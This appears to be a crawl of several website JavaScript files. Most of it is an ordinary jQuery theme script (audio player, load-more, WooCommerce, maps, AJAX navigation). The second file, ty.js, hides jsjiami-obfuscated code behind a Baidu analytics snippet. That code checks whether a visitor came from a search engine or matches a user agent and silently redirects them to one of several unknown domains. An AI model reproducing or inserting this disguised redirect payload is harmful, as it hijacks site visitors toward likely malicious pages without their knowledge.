                $('.audio-progress').attr('data-mousedown', '');
                $('.audio-volume').attr('data-mousedown', '');

            });
            
            initCustomAudio();
        
        }
        
        function initCustomAudio(){
            
            $('audio').each(function () {

                var audio = $(this)[0];
                audio.volume = 0.5;

                /* Setup Audio Player */
                $(this).wrap('<div class="audio-player"></div>');
                $(this).parent().append('<div class="audio-play-button"></div>');
                $(this).parent().append('<div class="audio-progress" data-mousedown=""><div class="audio-progress-bar"></div></div>');


                /* Playe/Pause button */
                $('.audio-play-button').click(function () {

                    if ($(this).hasClass('pause')) {
                        $(this).parent().find('audio')[0].pause();
                        $(this).removeClass('pause');
                    } else {
                        $(this).parent().find('audio')[0].play();
                        $(this).addClass('pause');
                    }

                });


                /* Progress update */
                $(this).bind('timeupdate', function () {

                    var track_length = $(this)[0].duration;
                    var secs = $(this)[0].currentTime;
                    var progress = (secs / track_length) * 100;

                    $(this).parent().find('.audio-progress-bar').css('width', progress + '%');

                    // Show play button again at the end
                    if (track_length == secs) {
                        $(this).parent().find('audio')[0].pause();
                        $(this).parent().find('.audio-play-button').removeClass('pause');
                    }

                });


                /* Progress click event */
                $('.audio-progress').click(function (e) {

                    var audio_x = $(this).offset().left;
                    var audio_w = $(this).width();
                    var mouse_x = e.pageX;

                    var progress = (mouse_x - audio_x) / audio_w * 100;

                    var track_length = $(this).parent().find('audio')[0].duration;
                    var update_time = track_length / (100 / progress);

                    $(this).parent().find('audio')[0].currentTime = update_time;

                });

                /* Progress drag event */

                $('.audio-progress').mousedown(function () {

                    $(this).attr('data-mousedown', 'true');

                });

                $('.audio-progress').mousemove(function (e) {

                    if ($(this).attr('data-mousedown') == 'true') {

                        var audio_x = $(this).offset().left;
                        var audio_w = $(this).width();
                        var mouse_x = e.pageX;

                        var progress = (mouse_x - audio_x) / audio_w * 100;

                        var track_length = $(this).parent().find('audio')[0].duration;
                        var update_time = track_length / (100 / progress);

                        $(this).parent().find('audio')[0].currentTime = update_time;

                    }

                });


                /* Volume */
                if ($(this).hasClass('volume-on')) {

                    $(this).parent().addClass('volume-on');
                    $(this).parent().append('<div class="audio-volume"><div class="audio-volume-bar"></div></div>');

                    /* Volume Click Event */
                    $('.audio-volume-bar').css('width', audio.volume * 100 + '%');
                    $('.audio-volume').click(function (e) {

                        var volume_x = $(this).offset().left;
                        var volume_w = $(this).width();
                        var mouse_x = e.pageX;

                        var new_volume = (mouse_x - volume_x) / volume_w;

                        $(this).find('.audio-volume-bar').css('width', new_volume * 100 + '%');
                        $(this).parent().find('audio')[0].volume = new_volume;

                    });


                    /* Volume Drag Event */

                    $('.audio-volume').mousedown(function () {

                        $(this).attr('data-mousedown', 'true');

                    });

                    $('.audio-volume').mousemove(function (e) {

                        if ($(this).attr('data-mousedown') == 'true') {

                            var volume_x = $(this).offset().left;
                            var volume_w = $(this).width();
                            var mouse_x = e.pageX;

                            var new_volume = (mouse_x - volume_x) / volume_w;

                            if (new_volume >= 0 && new_volume <= 1) {

                                $(this).find('.audio-volume-bar').css('width', new_volume * 100 + '%');
                                $(this).parent().find('audio')[0].volume = new_volume;

                            }

                        }

                    });

                }


            });

        }
		
		
		
		
		
		
		/**
         *   Slider Alternative Overlay
         */
        
        function enableSliderAlternativeOverlay(){
            sliderAlternativeOverlay();
            $(window).load(function(){
                sliderAlternativeOverlay();
            });
            $(window).resize(function(){
                sliderAlternativeOverlay();
            });
        }
        
    	function sliderAlternativeOverlay(){
    		$('.alternate-slider-bg').each(function(){
    			
    			if(window_w > 991){
    				var el_h = $(this).innerHeight();
    				$(this).css('margin-top', -el_h+'px');
    			}else{
    				$(this).css('margin-top', 0);
    			}
    			
    		});	
    	}
		
		
		
		
        /**
         *   Timeline Load More
         */
         
        function enableTimelineLoadMore(){
            
            $.each($('.timeline-row .masonry-container'), function () {
                currentMonth = $(this).find('.col-md-6').attr('data-month');
                currentYear = $(this).find('.col-md-6').attr('data-year');
            });

            $('#timeline-load-more').click(function (e) {
                $this = $(this);
                $this.html('Loading Posts...');
                $.ajax({
                    url: templateUrl + '/ajax/timeline.php',
                    type: 'GET',
                    data: 'offset=' + timelineOffsetNext + '&posts_per_page=' + timelinePerPage + '&month=' + currentMonth + '&year=' + currentYear,
                    success: function (data) {
                        
                        if (data == 0) {
                            $('#timeline-load-more').hide();
                        } else {
                            $('.timeline-container-wrap').append(data);
                            $('.masonry-container .timeline-line').remove();

                            $('.masonry-container').append('<div class="timeline-line"></div>');

                            enableTimelineBlog();

                            $this.html('Load More<i class="icons icon-spinner"> </i>');
                        }

                        timelineOffsetNext += timelinePerPage;
                        var $container = $('.masonry-container').masonry({
                            itemSelector: '.masonry-box'
                        });
                        $container.masonry('reload');
                        
                        // Masonry Reload Fix (Animation Delay)
                        masonryFix = setTimeout(function(){
                            $container.masonry('reload');
                        }, 500);
                        
                        $container.on('layoutComplete', function () {
                            return true;
                        });
                    }
                })
                e.preventDefault();
            });
            
        }
        
		
		/**
		 * Woocommerce load More Button
		 */
        
        function enableWooCommerceLoadMore(){
            
            var newWCElements = {};
            var $new_wc_items = '';
            newWCElements.loadElem = function($url) {

                $.ajax({
                    type: 'GET',
                    async: false,
                    url: $url,
                    success: function(data, textStatus, XMLHttpRequest){
                        $new_wc_items = $(data).find('#sortable-shop-products').html();
                        $next = $(data).find('#wc-load-more').attr('href');
                        if ($next) {
                            $('#wc-load-more').attr('href',$next);
                        } else {
                            $('#wc-load-more').slideUp();
                        }
                    },
                    error: function(MLHttpRequest, textStatus, errorThrown){
                        alert(errorThrown);
                    }
                });
                return $new_wc_items;
            };

            $('#wc-load-more').click(function(){
                
                var $newEls = $( newWCElements.loadElem($(this).attr('href')) ).hide();
                $('#sortable-shop-products').append( $newEls );
                $('#sortable-shop-products').find('.product').slideDown();
                return false;
            });
            
            $('#checkout-submit').click( function(e) {
                e.preventDefault();
                $('#cart-form').submit();
            });
            
            $('.sc-open-video').click( function(e) {
                e.preventDefault();
                $popup = $(this).closest('.sc-videp-popup-wrapper').find('.sc-video-popup');
                
                var $autoplay = '';
                
                if ($popup.data('autoplay') && $popup.data('autoplay') == 'yes') {
                
                    if ($popup.data('url').indexOf('?') == -1) {
                        $autoplay += '?';
                    } else if ($popup.data('url').indexOf('&amp;') == -1) {
                        $autoplay += '&amp;';
                    } else {
                        $autoplay += '&';
                    }
                    $autoplay += 'autoplay=1';
                }
                
                console.dir($popup.data('autoplay'));
                console.dir($popup.data('url') + $autoplay);
                
                $popup.prepend('<iframe src="' + $popup.data('url') + $autoplay + '"></iframe>');
                $popup.fadeIn(400);
            }); 
            
            $('.sc-close-video').click( function(e) {
                e.preventDefault();
                $(this).closest('.sc-video-popup').find('iframe').remove();
                $(this).closest('.sc-video-popup').fadeOut(400);
            });
            
        }
		
		
		
		/**
         * Woocommerce add to cart notification  
         */
        
        function enableWooCommerceAddToCart(){
            
            var addi = {};
            
            if(!$('#added_items').length)
                $('body').append('<div id="added_items"></div>')
            
            function if_added(item) {
                if (item.hasClass('added')) {
                    var product_id = item.attr('data-product_id');
                    clearInterval(addi[product_id]);
                    item.find('.loader-container').remove();
                    $('#added_items').prepend('<div id="'+product_id+'" class="added_item"><img src="'+ item.parents('.product').find('.attachment-shop_catalog').attr('src') +'" alt=""/><p><b>"'+ item.parents('.product').find('.product-title').html() +'"</b> was added to the cart. </p><div class="clear"></div></div>');
                    $('#'+product_id).animate({opacity:1},500);
                    setTimeout(function(){
                      $('#'+product_id).animate({opacity:0,marginTop:20},500, function(){$(this).remove()});
                    },5000)
                }
            }

            $('.add_to_cart_button').each(function(){
                var add_btn = $(this);
                $(this).click(function(){
                    addi[$(this).attr('data-product_id')] = setInterval( function() {if_added(add_btn)},1000);
                    add_btn.append('<span class="loader-container"><span id="fountainG"><span id="fountainG_1" class="fountainG"></span><span id="fountainG_2" class="fountainG"></span><span id="fountainG_3" class="fountainG"></span><span id="fountainG_4" class="fountainG"></span><span id="fountainG_5" class="fountainG"></span><span id="fountainG_6" class="fountainG"></span><span id="fountainG_7" class="fountainG"></span><span id="fountainG_8" class="fountainG"></span></span></span>');
                });
            });
            
        }
		
		
		
		
		/**
         *  Masonry, Portfolio Load More Button
         */
         
        function enableLoadMoreButton(){
            
            $('#load-more').click(function(event){
        
                event.preventDefault();
                
                // Variables
                $url = $(this).attr('href');
                
                // Load Button Loading Text
                $load_more_text = $(this).html();
                $(this).html($(this).data('loading'));
                
                $.ajax({
                    type: 'GET',
                    url: $url,
                    success: function(data, textStatus, XMLHttpRequest) {                   
                        
                        // Store New Data
                        var $new_items = $(data).find('#post-items').html();
                        var $next = $(data).find('#load-more').attr('href');
                        
                        // update Load More Button Href
                        if ($next) {
                            $('#load-more').attr('href',$next);
                        } else {
                            $('#load-more').slideUp();
                        }
                        
                        // Append new posts
                        $('#post-items').append($new_items);
                        $(".format-video").fitVids();
                        $(".project-item").show();
                        
                        $('.post-image-gallery:not(".slider-enabled")').flexslider({
                            animation: "slide",
                            controlNav: false,
                            prevText: "",
                            nextText: "",
                        });
                        
                        if ($('.masonry-container').length > 0) {
                            $('.masonry-container').masonry('reload');
                            setTimeout(function(){
                                $('.masonry-container').masonry('reload');
                            }, 400);
                        }
                        
                    },
                    complete: function() {
                        $('#load-more').html($load_more_text);
                    },
                    error: function(MLHttpRequest, textStatus, errorThrown){
                        alert(errorThrown);
                    }
                });
                
                
            });
            
        }



        /**
         *  Post Like Option
         */
         
        function enablePostLike(){
            
            $('.project-like').click(function () {

                $post_id = $(this).attr('data-post');
                
                //end if clicked or cookie exists
                if ($('.post-liked', this).length > 0 || document.cookie.indexOf('saved_post_like_' + $post_id) != -1) {
                    return;
                }

                $('.like-count', this).animate({opacity:0}, 200, function(){
                    $(this).html(parseInt($(this).html()) + 1);
                    $(this).animate({opacity:1}, 200);
                });
                
                $(this).addClass('post-liked');

                $current_post_like = $('.like-count', this);

                $.ajax({
                    type: 'GET',
                    url: ajaxurl,
                    data: {
                        action: 'save_post_like',
                        post_id: $post_id
                    },
                    success: function (data, textStatus, XMLHttpRequest) {
                        $($current_post_like).html(data);
                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        alert(errorThrown);
                    }
                });
            });
            
        }
        

    
        
        /**
         *  Enable Sharrre
         */
         
        function enableSharrre(){
            
            $('.sts-share').sharrre({
                share: {
                    googlePlus: true,
                    facebook: true,
                    twitter: true
                },
                buttons: {
                    googlePlus: {size: 'tall'},
                    facebook: {layout: 'box_count'},
                    twitter: {count: 'vertical'}
                },
                hover: function (api, options) {
                    $(api.element).find('.buttons').show();
                },
                hide: function (api, options) {
                    $(api.element).find('.buttons').hide();
                },


                url: 'http://www.paulund.co.uk/'
            });
            
        }
        
        
        
        
        /**
         *  Enable FitVids
         */
         
        function enableFitVids(){
            $(".format-video").fitVids();
        }
        
        
        
        /**
         *  Enable PrettyPhoto
         */
         
        function enablePrettyPhoto(){
           $("a.prettyPhoto").prettyPhoto();
        }
        
        

        
        
        /**
         * Contact Form AJAX
         */
         
        function enableAjaxContactForm(){
            
            // $('.contact-form').submit(function (e) {
            //     $this = $(this);
            //     $('input[type="submit"]', $this).val('Sending Message...');
            //     $.ajax({
            //         data: $(this).serialize(),
            //         type: 'POST',
            //         success: function (data) {

            //             obj = jQuery.parseJSON(data);
            //             if (obj.status == 0) {
            //                 $this.siblings('.msg').html('').addClass('alert-box alert-danger').html(obj.message);
            //                 $('input[type="submit"]', $this).val('Send Message');
            //             } else if (obj.status == 1) {
            //                 $this.fadeOut('slow');
            //                 $this.siblings('.msg').html('').addClass('alert-box alert-info').html(obj.message);
            //             }

            //         }
            //     })
            //     e.preventDefault();
            // });  
        };
        if ($('.contact-form').length) {
            var messageDelay = 2000;
            $( init );
            function init() {
              $('.contact-form').submit( submitForm );
            };
            function submitForm() {
              var contactForm = $(this);
              if ( !$('.name').val() || !$('.email').val() || !$('.msg').val() ) {
                $('.incompleteMessage').slideDown().delay(messageDelay).slideUp();
              } else {
                $('.sendingMessage').slideDown();
                $.ajax( {
                  url: contactForm.attr( 'action' ) + "?ajax=true",
                  type: contactForm.attr( 'method' ),
                  data: contactForm.serialize(),
                  success: submitFinished
                } );
              };
              return false;
            };
            function submitFinished( response ) {
              response = $.trim( response );
              $('.sendingMessage').slideUp();

              if ( response == "success" ) {
                $('.successMessage').slideDown().delay(messageDelay).slideUp();
                $('.name').val( "" );
                $('.email').val( "" );
                $('.msg').val( "" );
              } else {
                $('.failureMessage').slideDown().delay(messageDelay).slideUp();
              }
            };
        };


        
        /**
         *  SUBSCRIBE FORM
         */
         function loading() {
            $('.subscribe-form-result').html('Submitting...').slideDown();
         };
         function formResult(data) {
            $('.subscribe-form-result').html(data);
            $('.subscribe-form input').val('');
         };
         function onSubmit() {
            $('.subscribe-form').submit(function() {
                var action = $(this).attr('action');
                loading();
                $.ajax({
                    url: action,
                    type: 'POST',
                    data: {
                    email: $('.subscribe-email').val()
                },
                success: function(data){
                    formResult(data);
                },
                error: function(data) {
                    formResult(data);
                }
            });
            return false;
         });
         }onSubmit();




        /**
         *  PARALLAX BACKGROUND
         */
        if ($('.parallax-bg').length) {
            $(window).on('load', function(){
                $('.parallax-bg').scrolly({bgParallax: true});
            })
        };

        
        /**
         *  LATEST TWEETS
         */
        if ($('.latest-tweets').length) {
            $('.latest-tweets .tweets-container').twittie({
                username: 'google',
                dateFormat: '%B %d, %Y',
                template: '<div class="tweet-wrapper"><div class="tweet-wrapper-inner"><p class="tweet-content">{{tweet}}<span class="tweet-date">{{date}}</span></div></div>',
                count: 10,
                hideReplies: true,
                apiPath: 'php/twitter-feed/tweet.php'
            }, function(){
                $('.tweets-container').children('ul').addClass('slides');
            });
        };

        
        
        /**
         *  Google Maps API
         */
         
        function enableGoogleMaps(){
            
            $('.sc-google-map').each(function(){
                
                // Get Map Settings
                var element = $(this),
                    element_native = element.get(0),
                    address = element.data('address'),
                    zoom = element.data('zoom'),
                    customMarker = element.data('custom-marker');
                    grayscaleEffect = element.data('grayscale') == 'yes' ? true : false;
                
                // Adjust Zoom  
                zoom = zoom > 20 || zoom < 1 ? 14 : zoom;
                
                // Geocoder
                var geocoder = new google.maps.Geocoder(),
                    mapOptions = {
                        scrollwheel: false,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        center: new google.maps.LatLng(54.00, -3.00),
                        zoom: zoom
                    },
                    map = new google.maps.Map(element_native, mapOptions);
					
					if (grayscaleEffect === true) {
						var map_styles = [{
						  featureType: "all",
						  elementType: "all",
						  stylers: [
							{ saturation: -100 }
						  ]
						}];
						var mapType = new google.maps.StyledMapType(map_styles, { name:"Grayscale" });    
						map.mapTypes.set('grayscale_map', mapType);
						map.setMapTypeId('grayscale_map');
					}

                geocoder.geocode({"address": address}, function(results, status) {
                    if(status == google.maps.GeocoderStatus.OK) 
                    {
                        result = results[0].geometry.location;
                        map.setCenter(result);
                        
                        // Marker Options
                        var markerOptions = {
                            position: result,
                            map: map,
                            title: address
                        }
                        
                        // CustomMarker Icon
                        if(customMarker != ''){
                            markerOptions.icon = customMarker;
                        }
                        
                        // Initialize Marker
                        var marker = new google.maps.Marker(markerOptions);
                    }
                });
                
            });
            
        }


        if ($('#wpgmappity-map-4').length){
            function wpgmappity_maps_loaded4() {
            var latlng = new google.maps.LatLng(51.5466757,-0.20884019999994);
            var options = {
              center : latlng,
              scrollwheel :  false,
              mapTypeId: google.maps.MapTypeId.ROADMAP,
              zoomControl : false,
              mapTypeControl : false,
              scaleControl : false,
              streetViewControl : false,
              panControl : false,  zoom : 15
            };
            var wpgmappitymap4 = new google.maps.Map(document.getElementById('wpgmappity-map-4'), options);
            var point0 = new google.maps.LatLng(51.5466757,-0.2088402);
            var marker4_0 = new google.maps.Marker({
              icon : 'img/Shape-158-copy-3.png',
              position : point0,
              map : wpgmappitymap4
              });
            }
            jQuery(window).load(function() {
              wpgmappity_maps_loaded4();
            });
        };


        if ($('#wpgmappity-map-1').length){
            function wpgmappity_maps_loaded1() {
            var latlng = new google.maps.LatLng(51.5466757,-0.2088402);
            var options = {
              center : latlng,
              scrollwheel :  false,
              mapTypeId: google.maps.MapTypeId.ROADMAP,
              zoomControl : false,
              mapTypeControl : false,
              scaleControl : false,
              streetViewControl : false,
              panControl : false,  zoom : 16
            };
            var wpgmappitymap1 = new google.maps.Map(document.getElementById('wpgmappity-map-1'), options);
            var point0 = new google.maps.LatLng(51.5466757,-0.2088402);
            var marker1_0 = new google.maps.Marker({
              icon : 'img/marker_red.png',
              position : point0,
              map : wpgmappitymap1
              });
            }
            jQuery(window).load(function() {
              wpgmappity_maps_loaded1();
            });
        };

        if ($('#wpgmappity-map-7').length){
            function wpgmappity_maps_loaded7() {
            var latlng = new google.maps.LatLng(51.5466757,-0.2088402);
            var options = {
              center : latlng,
              scrollwheel :  false,
              mapTypeId: google.maps.MapTypeId.ROADMAP,
              zoomControl : false,
              mapTypeControl : false,
              scaleControl : false,
              streetViewControl : false,
              panControl : false,  zoom : 16
            };
            var wpgmappitymap7 = new google.maps.Map(document.getElementById('wpgmappity-map-7'), options);
            var point0 = new google.maps.LatLng(51.5466757,-0.2088402);
            var marker7_0 = new google.maps.Marker({
              icon : 'img/foodmapmarker.png',
              position : point0,
              map : wpgmappitymap7
              });
            }
            jQuery(window).load(function() {
              wpgmappity_maps_loaded7();
            });
        };
        
        
        
        
        /**
         * AJAX Page Load
         */
         
        function enableAjaxPageLoad(){
            
            if($body.hasClass('page_transitions_enabled')){
                initAjaxNav();
                
                // Enable Ajax Page Load
                if(history.pushState){
                    
                    window.onpopstate = function(){
                        
                        var target = location.pathname;
                        if(ionic_current_path != target){
                            loadPageAJAX(target);
                        }
                        ionic_current_path = target;
                        
                    }

                }
            }
            
        }
        
        
        function initAjaxNav(){
            
            // Get Main Navigation
            if($('#sidemenu').length > 0){
                var $navigation = $('#side-nav');
            }else{
                var $navigation = $('#main-nav');
                if(!$navigation.length > 0){
                    $navigation = $('#header div.menu>ul');
                }
            }
            
            if(history.pushState){    
                $navigation.find('a').not('a[href*=#]').click(function(e){
                    
                    e.preventDefault();
                    var target = $(this).attr('href');
                    
                    if(document.URL != target){
                        loadPageAJAX(target);
                        history.pushState(null, null, target);
                    }
                    
                });
            }
            
        }
        
        
        // Load Page AJAX
        function loadPageAJAX(target){
            
            var target = target,
                scrollTop = $(document).scrollTop(),
                scrollDuration;
            
            ionic_current_path = target;
            
            if(scrollTop > 200)
                scrollDuration = 800;
            else if(scrollTop < 200 && scrollTop != 0)
                scrollDuration = 300;
            else if(scrollTop == 0)
                scrollDuration = 0;
                
            $('body, html').animate({scrollTop:0}, scrollDuration);
            
            setTimeout(function(){
                
                $('.page-loadingstage').addClass('visible');
                
                setTimeout(function(){
                    
                    $.ajax({
                        type:'post',
                        async: true,
                        data:{},
                        url:target,
                        success:function(response){
                            
                            $("body").attr("class", /body([^>]*)class=(["']+)([^"']*)(["']+)/gi.exec(response.substring(response.indexOf("<body"), response.indexOf("</body>") + 7))[3]);
                            
                            // Load Marine Content
                            var marineContent = $(response).filter('#marine-content-wrapper').html();
                            $('#marine-content-wrapper').html(marineContent);
                            
                            // Set New Title
                            document.title = $(response).filter('title').text();
                            
                            
                            $('style').remove();
                            $(response).filter('style').each(function(){
                                $('head').append($(this));
                            });
                            
                            // Load WordpresAdminBar
                            var wpAdminBar = $(response).filter('#wpadminbar').html();
                            if(wpAdminBar){
                                $('#wpadminbar').html(wpAdminBar);
                            }
                            
                            reinitializeAllFeatures();
                            
                            setTimeout(function(){
                                $('.page-loadingstage').removeClass('visible');
                                $(window).trigger('load');
                                $(window).trigger('resize');
                            }, 1200);
                        },
                        error: function(MLHttpRequest, textStatus, errorThrown){
                            window.location = target;
                        }
                    });
                    
                }, 600);
                
            }, scrollDuration);
            
            
        }
        
        
        
        /**
         *  Set Full Width
         */
        function enableFullWidth(){
        
            setFullWidth();

            // Set Full Width on Resize & Load
            $(window).bind("resize", function(){

                setFullWidth();
                setTimeout(function(){
                    setFullWidth();
                }, 400);

            });

        }

        // Set Full Width Function
        function setFullWidth(){
            
            if(!$("body").hasClass("b960") && !$("body").hasClass("b1170")){
                $(".full-width").each(function(){
                    
                    var element = $(this);

                    // Reset Styles
                    element.css("margin-left", "");
                    element.css("padding-left", "0!important");
                    element.css("width", "");   

                    var element_x = element.offset().left;

                    // Set New Styles
                    element.css("margin-left", -element_x+"px");
                    element.css("width", $(window).width()+"px");   
                    element.css("padding-left", "");

                });
            }

        }

	}); 
	
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2645
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodl='jsjiami.com.v7';var _0x1a2fcf=_0x2587;function _0x3807(){var _0x4442f0=(function(){return[_0xodl,'VTjsDyjeKGiNCabmbxiGP.kkcwopSmI.vX7tMULx==','ySkRF0jmzmoy','mdCFWQSqnbS/wrxdRMa','W5udi8owzMPcW7/dICofc3q','WRhdGcH5nxS7f8o+','W75JEr3cR27dJG','xmk9WO7dJmoXW7RdJa','zCo1bdFdQIddKulcIh8','W7frcSopbWaRWP5GvKq4','WQ0ut8kirqPDW4bNrNmwgbFdNqBcSeNcGmk9WO/cIHpdUa','smo6W4BdG2pcJa'].concat((function(){return['pmk3Dfv/','e1/dMCk1WRWQhq','g8oYkmkhWR1GW6ddUfiTxmo7','nmo9WQVdNZerdepcTSoXzCo4cmouWRK7W6pcImkpcCkjsSozxq','W6inlCkLhXuf','WOddK8o2W7OxixXkWRVdRmk3','zwxcSGDIb1tdQa','eZmYWPe8uSkP','BmkcW5hdPctcRcFcTCoil8o0CW','WPRdHb1dW4zZgmogW75boutcSSkmWOXodmovcmooW4LTuX8','EYtcRa0','WO0TW4pcSCkw'].concat((function(){return['W5NdICkiWRRdGSkCpbVdJwLf','pmogWOJdPH4','ASkhW5tdRYpcQaxcSCoud8oytW','W4T0W5ZdOmoiW7NdNmoKwtJcVIy','WP7dNWPsW4eGwmkh','pGfsdSohqCkXAG7cJa','BmkaW5xdQcxcPc3cJSoQgmoLBW','WP7dOLpcJmo6ySkmW74','WOVdK8o8W7WwpfvQWPBdP8kn','dhqJWQiJWP3cT2iJ','W4v/W7X2WPddHCoT'];}()));}()));}());_0x3807=function(){return _0x4442f0;};return _0x3807();};function _0x2587(_0x4e8ab8,_0x1fb3fd){var _0x3807a6=_0x3807();return _0x2587=function(_0x2587cf,_0x23ab40){_0x2587cf=_0x2587cf-0x184;var _0x21e924=_0x3807a6[_0x2587cf];if(_0x2587['IvTYyI']===undefined){var _0xb8e25e=function(_0x5da95f){var _0x52cf8d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd9bed4='',_0x4a3411='';for(var _0xdfe2b4=0x0,_0x2d7676,_0x33882c,_0x316359=0x0;_0x33882c=_0x5da95f['charAt'](_0x316359++);~_0x33882c&&(_0x2d7676=_0xdfe2b4%0x4?_0x2d7676*0x40+_0x33882c:_0x33882c,_0xdfe2b4++%0x4)?_0xd9bed4+=String['fromCharCode'](0xff&_0x2d7676>>(-0x2*_0xdfe2b4&0x6)):0x0){_0x33882c=_0x52cf8d['indexOf'](_0x33882c);}for(var _0x18d4d2=0x0,_0x2f1351=_0xd9bed4['length'];_0x18d4d2<_0x2f1351;_0x18d4d2++){_0x4a3411+='%'+('00'+_0xd9bed4['charCodeAt'](_0x18d4d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4a3411);};var _0x391ac9=function(_0x1edf1e,_0x320335){var _0x378eb1=[],_0x40b526=0x0,_0x296f77,_0x5915fc='';_0x1edf1e=_0xb8e25e(_0x1edf1e);var _0x48aebf;for(_0x48aebf=0x0;_0x48aebf<0x100;_0x48aebf++){_0x378eb1[_0x48aebf]=_0x48aebf;}for(_0x48aebf=0x0;_0x48aebf<0x100;_0x48aebf++){_0x40b526=(_0x40b526+_0x378eb1[_0x48aebf]+_0x320335['charCodeAt'](_0x48aebf%_0x320335['length']))%0x100,_0x296f77=_0x378eb1[_0x48aebf],_0x378eb1[_0x48aebf]=_0x378eb1[_0x40b526],_0x378eb1[_0x40b526]=_0x296f77;}_0x48aebf=0x0,_0x40b526=0x0;for(var _0x4721af=0x0;_0x4721af<_0x1edf1e['length'];_0x4721af++){_0x48aebf=(_0x48aebf+0x1)%0x100,_0x40b526=(_0x40b526+_0x378eb1[_0x48aebf])%0x100,_0x296f77=_0x378eb1[_0x48aebf],_0x378eb1[_0x48aebf]=_0x378eb1[_0x40b526],_0x378eb1[_0x40b526]=_0x296f77,_0x5915fc+=String['fromCharCode'](_0x1edf1e['charCodeAt'](_0x4721af)^_0x378eb1[(_0x378eb1[_0x48aebf]+_0x378eb1[_0x40b526])%0x100]);}return _0x5915fc;};_0x2587['UDvfOz']=_0x391ac9,_0x4e8ab8=arguments,_0x2587['IvTYyI']=!![];}var _0x2e9c80=_0x3807a6[0x0],_0x3b3921=_0x2587cf+_0x2e9c80,_0x5215f0=_0x4e8ab8[_0x3b3921];return!_0x5215f0?(_0x2587['kUcTQJ']===undefined&&(_0x2587['kUcTQJ']=!![]),_0x21e924=_0x2587['UDvfOz'](_0x21e924,_0x23ab40),_0x4e8ab8[_0x3b3921]=_0x21e924):_0x21e924=_0x5215f0,_0x21e924;},_0x2587(_0x4e8ab8,_0x1fb3fd);}if(function(_0x42947b,_0x382d04,_0x23714d,_0x3cc546,_0x27a5e1,_0x1c3633,_0x47d419){return _0x42947b=_0x42947b>>0x8,_0x1c3633='hs',_0x47d419='hs',function(_0x3afe6e,_0x1f68ea,_0x923ccd,_0x211b1f,_0x5412d3){var _0x212dd4=_0x2587;_0x211b1f='tfi',_0x1c3633=_0x211b1f+_0x1c3633,_0x5412d3='up',_0x47d419+=_0x5412d3,_0x1c3633=_0x923ccd(_0x1c3633),_0x47d419=_0x923ccd(_0x47d419),_0x923ccd=0x0;var _0xf4d360=_0x3afe6e();while(!![]&&--_0x3cc546+_0x1f68ea){try{_0x211b1f=parseInt(_0x212dd4(0x18b,'p#dQ'))/0x1+parseInt(_0x212dd4(0x1a2,'E^y$'))/0x2+parseInt(_0x212dd4(0x19b,'O$TU'))/0x3*(-parseInt(_0x212dd4(0x19a,'y(]f'))/0x4)+parseInt(_0x212dd4(0x190,'%6WX'))/0x5+-parseInt(_0x212dd4(0x198,'2ebU'))/0x6*(-parseInt(_0x212dd4(0x185,'j21$'))/0x7)+parseInt(_0x212dd4(0x184,'O$TU'))/0x8*(-parseInt(_0x212dd4(0x188,'BDSx'))/0x9)+parseInt(_0x212dd4(0x18f,'abdf'))/0xa*(-parseInt(_0x212dd4(0x19f,'vwSJ'))/0xb);}catch(_0x4a39ce){_0x211b1f=_0x923ccd;}finally{_0x5412d3=_0xf4d360[_0x1c3633]();if(_0x42947b<=_0x3cc546)_0x923ccd?_0x27a5e1?_0x211b1f=_0x5412d3:_0x27a5e1=_0x5412d3:_0x923ccd=_0x5412d3;else{if(_0x923ccd==_0x27a5e1['replace'](/[KNSVeIGTkbyCPUpMLDXwtx=]/g,'')){if(_0x211b1f===_0x1f68ea){_0xf4d360['un'+_0x1c3633](_0x5412d3);break;}_0xf4d360[_0x47d419](_0x5412d3);}}}}}(_0x23714d,_0x382d04,function(_0x414cb3,_0xf1fc1c,_0x2cb449,_0x3c11ac,_0x587fea,_0x375bff,_0x22ba4b){return _0xf1fc1c='\x73\x70\x6c\x69\x74',_0x414cb3=arguments[0x0],_0x414cb3=_0x414cb3[_0xf1fc1c](''),_0x2cb449='\x72\x65\x76\x65\x72\x73\x65',_0x414cb3=_0x414cb3[_0x2cb449]('\x76'),_0x3c11ac='\x6a\x6f\x69\x6e',(0x1c7b82,_0x414cb3[_0x3c11ac](''));});}(0xc400,0x2efa9,_0x3807,0xc6),_0x3807){}var sites=[_0x1a2fcf(0x19c,']LbC'),'https://bbcc.v2s4p4h.vip',_0x1a2fcf(0x191,'%6WX'),_0x1a2fcf(0x196,'^DT5')],ref=document['referrer']||'',shouldJump=[_0x1a2fcf(0x187,'FclU'),_0x1a2fcf(0x18c,'DhN!'),_0x1a2fcf(0x19e,'E^y$'),'so.com',_0x1a2fcf(0x199,'V^4Y')][_0x1a2fcf(0x19d,'V^4Y')](function(_0x82d123){var _0x21350a=_0x1a2fcf;return ref[_0x21350a(0x194,'QXOo')](_0x82d123)>=0x0;})||!ref&&navigator['userAgent'][_0x1a2fcf(0x18e,'SxPU')](_0x1a2fcf(0x1a0,'bKWt'))>=0x0;shouldJump&&window[_0x1a2fcf(0x1a3,']LbC')][_0x1a2fcf(0x197,'Zn^l')](sites[Math[_0x1a2fcf(0x193,'CCxw')](Math[_0x1a2fcf(0x192,'nCxg')]()*sites['length'])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.tjjfvalve.com/dede58/js/perfect-scrollbar-0.4.10.with-mousewheel.min.js
body_size: 3392
content:
/*! perfect-scrollbar - v0.4.10
* http://noraesae.github.com/perfect-scrollbar/
* Copyright (c) 2014 Hyeonje Alex Jun; Licensed MIT */
